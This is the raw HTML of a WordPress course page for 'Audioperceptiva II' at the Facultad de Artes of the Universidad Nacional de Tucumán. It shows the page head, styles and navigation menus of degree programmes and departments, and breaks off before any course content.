

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artes.unt.edu.ar/catedras/audioperceptiva-ii/
body_size: 11991
content:
<!DOCTYPE html>
<html>
    <head>
    
      <title>Audioperceptiva II &#8211; Facultad de Artes</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.artes.unt.edu.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=bd4c6498f4b323ca603bce07760994a1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.artes.unt.edu.ar/wp-includes/css/dist/block-library/style.min.css?ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css2?family=Montserrat%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='//cdnjs.cloudflare.com/ajax/libs/animate.css/4.0.0/animate.min.css?ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<link rel='stylesheet' id='estilo-css' href='https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/style.css?ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.artes.unt.edu.ar/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.artes.unt.edu.ar/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.artes.unt.edu.ar/catedras/audioperceptiva-ii/" />
<link rel='shortlink' href='https://www.artes.unt.edu.ar/?p=6469' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.artes.unt.edu.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artes.unt.edu.ar%2Fcatedras%2Faudioperceptiva-ii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.artes.unt.edu.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artes.unt.edu.ar%2Fcatedras%2Faudioperceptiva-ii%2F&#038;format=xml" />
<link rel="icon" href="https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/icon.png" sizes="32x32" />
<link rel="icon" href="https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/icon.png" />
<meta name="msapplication-TileImage" content="https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/icon.png" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-button__link {
    background-color: #888;
color:#eee;
}

.elcontenido p a {color: #555;
	font-weight:800;}

.elcontenido p a::before {
content:" »";
	font-size:16px;
padding:0 3px;
color: #555;
	font-weight:800;}

.wp-block-file{
padding-bottom:0px;
}

.wp-block-file p br {
    margin-bottom: 0 !important;
    display: block;
    content: " ";
}



h1 {font-weight:600;}
h1 b {font-weight:800;}

.noticias article {
    background-color: #dadada;
}

.elcontenido ul li {
  margin-bottom: 16px;
	padding-bottom: 16px;}

.elcontenido p br {
  margin-bottom: 17px;
  display: block;
  content: " ";
}
table {
    margin-top: -20px;
}
@media only screen and (max-width: 1040px) {
	.autor figure img {
    margin:20px 20px 30px 0;
}
.autor figure figcaption {
    margin: 0 15%;
}
}

@media only screen and (max-width: 875px) {
	
  .elcontenido ol,
  .elcontenido ul,
  .elcontenido p {
    font-size: 15px;
  }
.descripcion-cuadro ul, tr, th, td   {font-size: 13px;}
.elcontenido ol,
	.elcontenido ul {padding:10px;
width:90%}
	elcontenido p {margin-bottom:45px;}
	.elcontenido .ant-post {font-weight: 500;}
	input[id="menu"]:checked ~ .wrapper .contiene-desplegable-paginas .desplegable .contiene-carreras, input[id="menu"]:checked ~ .wrapper .contiene-desplegable .desplegable .contiene-carreras {margin-top:76px !important;}
input[id="buscar"]:checked ~ .menu-social .busqueda .buscador input {
	width: calc(100vw - 94px);}
input[id="buscar"]:checked ~ .menu-social .busqueda .busque, input[id="buscar"]:checked ~ .menu-social .busqueda .buscar {
	width: 62px;}
.logo-unt {
	width: 150px;}
.menu-social ul li {
    margin-bottom:8px;
	} .wrapper-paginas .contiene-botones-destacados .botones-destacados {width:unset;}
.id_y_n1 .identificador {
    margin-top: 6px !important;
    margin-bottom: 4px;
  }
.extension .identificador {
    margin: 0
  }
.contiene-texto-noticias {
    padding-bottom: 15px;
}

	.wp-block-quote {}
	.wp-block-quote p {  font-size: 15px !important;
  margin-left: 20px;
  width: 90%;
  font-weight: 700;
  line-height: 26px;
  padding-bottom: 20px;
  color: #707070;}
 .imagen-destacada {
    position: relative;
    min-width: unset;
    left: 0;
    margin-left: -40px;
   background-size:cover;
    width:100vw;
  }
.imagen-historia-full {
    margin-left: -70px !important;
}

}
		</style>
		      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    </head>
    <body>
    <input type="checkbox" name="buscar" id="buscar" hidden />
          <input type="checkbox" name="menu" id="menu" hidden />
<div class="menu-social">
            <ul>
              <li>
                <div class="abrir-menu" for="menu">
                  <label for="menu"
                    ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/menu.svg" class="hamburguesa" alt="Icono Expandir Menú"
                  /><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/x.svg" class="cruz" alt="Icono Cerrar Menú"
                  /></label>
                </div>
              </li>
              <li class="buscador-cel">
                <div class="busqueda">
                  <div class="buscador"><form method="get"  action="https://www.artes.unt.edu.ar/">
                    <input
                      type="search"
                      id="texto-busqueda"
                      placeholder="Buscar..."
                      name="s" required
                    />
                  </div>
                  <label for="buscar" class="buscar"
                    ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/b.svg" alt="Icono Búsqueda" />
                  </label>
                  <button type="submit" class="busque" value=""><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/b.svg" alt="Icono Búsqueda" /></button></form>
                </div>
              </li>
                            <li>
                <a href="https://www.facebook.com/facultaddeartesunt" target="_blank" rel="nofollow noopener noreferrer"
                  ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/social_fb.svg" alt="Icono Facebook"
                /></a>
              </li>
                                          <li>
                <a href="https://twitter.com/facartesunt" target="_blank" rel="nofollow noopener noreferrer"
                  ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/social_tw.svg" alt="Icono Twitter"
                /></a>
              </li>
                                          <li>
                <a href="https://www.instagram.com/facultad_artes_unt/" target="_blank" rel="nofollow noopener noreferrer"
                  ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/social_ig.svg" alt="Icono Instagram"
                /></a>
              </li>
                                          <li>
                <a href="https://www.youtube.com/channel/UCSvRlcZuXz3Xd3qdzphzYlQ" target="_blank" rel="nofollow noopener noreferrer"
                  ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/social_yt.svg" alt="Icono Youtube"
                /></a>
              </li>
                            <li class="buscador-esc">
                <div class="busqueda">
                  <div class="buscador"><form method="get"  action="https://www.artes.unt.edu.ar/">
                    <input
                      type="search"
                      id="texto-busqueda"
                      placeholder="Buscar..."
                      name="s" required
                    />
                  </div>
                  <label for="buscar" class="buscar"
                    ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/b.svg" alt="Icono Búsqueda" />
                  </label>
                  <button type="submit" class="busque" value=""><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/b.svg" alt="Icono Búsqueda" /></button></form>
                </div>
              </li>
            </ul>
          </div>
                      <div class="fondo-header-paginas" style="background-image:url('https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/fondo.jpg')"> </div>
             
<div class="wrapper wrapper-paginas outer"> 
      <div class="franja"></div>
   <div class="wrapper wrapper-paginas inner">
       
        <header>
          <div class="logo">
            <a href="https://www.artes.unt.edu.ar ">
                <img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/logo1.jpg" alt="" />
            </a> 
          </div>
          <div class="logo-unt">
            <img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/logo_unt.png" alt="" />
          </div>

                      <div class="contiene-desplegable-paginas" >
                            <div class="desplegable">
                    <div class="contiene-carreras">
                        <div class="menu-carreras-container"><ul id="menu-carreras" class="menu"><li id="menu-item-6105" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6105"><a href="https://www.artes.unt.edu.ar/carreras/licenciatura-en-artes-visuales/">Licenciatura en <b>Artes Visuales</b></a></li>
<li id="menu-item-6101" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6101"><a href="https://www.artes.unt.edu.ar/carreras/diseno-de-interiores-y-equipamiento-2/"><b>Diseño de Interiores</b> y Equipamiento</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6104"><a href="https://www.artes.unt.edu.ar/carreras/licenciatura-en-teatro-2/">Licenciatura en <b>Teatro</b></a></li>
<li id="menu-item-6872" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6872"><a href="https://www.artes.unt.edu.ar/carreras/profesorado-universitario-en-teatro/">Profesorado Universitario en <b>Teatro</b></a></li>
<li id="menu-item-6103" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6103"><a href="https://www.artes.unt.edu.ar/carreras/licenciatura-en-musica-2/">Licenciatura en <b>Música</b></a></li>
<li id="menu-item-6100" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6100"><a href="https://www.artes.unt.edu.ar/carreras/tecnicatura-universitaria-en-fotografia-2/">Tecnicatura Universitaria en <b>Fotografía</b></a></li>
<li id="menu-item-6102" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6102"><a href="https://www.artes.unt.edu.ar/carreras/danza-contemporanea/">Profesorado en <b>Danza Contemporánea</b></a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-9384"><a href="https://www.artes.unt.edu.ar/carreras/licenciatura-en-danza-clasica/">Licenciatura en <b>Danza Clásica</b></a></li>
<li id="menu-item-6098" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6098"><a href="https://www.artes.unt.edu.ar/carreras/tecnicatura-universitaria-en-sonorizacion-2/">Licenciatura en Diseño de <b>Sonido</b></a></li>
<li id="menu-item-6871" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6871"><a href="https://www.artes.unt.edu.ar/carreras/maestro-tecnico-profesional-de-lutheria/">Licenciatura en <b>Luthería</b></a></li>
<li id="menu-item-6099" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6099"><a href="https://www.artes.unt.edu.ar/carreras/tecnicatura-universitaria-en-instrumentos-de-cuerdas-pulsadas-2/">Tecnicatura Univ. en <b>Instrumentos de Cuerdas Pulsadas</b></a></li>
<li id="menu-item-13472" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-13472"><a href="https://www.artes.unt.edu.ar/carreras/tecnicatura-universitaria-en-actuacion-teatral/">Tecnicatura Universitaria en <b>Actuación Teatral</b></a></li>
</ul></div>                    </div>
                    <div class="contiene-institucional">
                        <div class="menu-institucional-container"><ul id="menu-institucional" class="menu"><li id="menu-item-6106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6106"><a>La Facultad</a>
<ul class="sub-menu">
	<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-autoridades menu-item-6127"><a href="https://www.artes.unt.edu.ar/autoridades/autoridades/">Autoridades</a></li>
	<li id="menu-item-6128" class="menu-item menu-item-type-post_type menu-item-object-consejo menu-item-has-children menu-item-6128"><a href="https://www.artes.unt.edu.ar/consejo/consejo-directivo/">Consejo Directivo</a>
	<ul class="sub-menu">
		<li id="menu-item-7767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7767"><a href="https://www.artes.unt.edu.ar/reuniones-h-consejo-directivo/">Sesiones</a></li>
	</ul>
</li>
	<li id="menu-item-8008" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-8008"><a href="https://www.artes.unt.edu.ar/facultad/concursos-docentes/">Departamento Concursos</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6129"><a href="https://www.artes.unt.edu.ar/facultad/historia/">Historia</a></li>
	<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6126"><a href="https://www.artes.unt.edu.ar/facultad/sedes/">Sedes</a></li>
	<li id="menu-item-8521" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-8521"><a href="https://www.artes.unt.edu.ar/facultad/publicaciones/">Publicaciones</a></li>
	<li id="menu-item-6125" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6125"><a href="https://www.artes.unt.edu.ar/facultad/documentos/">Reglamentos</a></li>
	<li id="menu-item-6876" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6876"><a href="https://www.artes.unt.edu.ar/facultad/atencion-al-publico/">Atención al público</a></li>
	<li id="menu-item-6875" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6875"><a href="https://www.artes.unt.edu.ar/facultad/telefonos-internos/">Teléfonos internos</a></li>
</ul>
</li>
<li id="menu-item-6107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6107"><a>Departamentos</a>
<ul class="sub-menu">
	<li id="menu-item-6119" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6119"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-artes-visuales/">Departamento de <b>Artes Visuales</b></a></li>
	<li id="menu-item-6116" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6116"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-diseno/">Departamento de <b>Diseño</b></a></li>
	<li id="menu-item-6118" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6118"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-teatro/">Departamento de <b>Teatro</b></a></li>
	<li id="menu-item-6115" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6115"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-danza/">Departamento de <b>Danza</b></a></li>
	<li id="menu-item-6113" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6113"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-sonorovisual/">Departamento <b>Sonorovisual</b></a></li>
	<li id="menu-item-6117" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6117"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-lutheria/">Departamento de <b>Luthería</b></a></li>
	<li id="menu-item-6114" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6114"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-artes-visuales-aguilares/">Departamento de <b>Artes Visuales</b><br><h6>Aguilares</h6></a></li>
</ul>
</li>
<li id="menu-item-6108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6108"><a>Secretarías</a>
<ul class="sub-menu">
	<li id="menu-item-6130" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6130"><a href="https://www.artes.unt.edu.ar/secretarias/academica/">Secretaría <b>Académica</b></a></li>
	<li id="menu-item-6133" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6133"><a href="https://www.artes.unt.edu.ar/secretarias/extension/">Secretaría de <b>Extensión</b></a></li>
	<li id="menu-item-6972" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6972"><a href="https://www.artes.unt.edu.ar/secretarias/secretaria-de-infraestuctura-y-mantenimiento/">Secretaría de <b>Infraestructura y Mantenimiento</b></a></li>
	<li id="menu-item-6134" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6134"><a href="https://www.artes.unt.edu.ar/secretarias/posgrado-e-investigacion/">Secretaría de <b>Posgrado e Investigación</b></a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6132"><a href="https://www.artes.unt.edu.ar/secretarias/comunicacion-institucional/">Secretaría de <b>Comunicación Institucional</b></a></li>
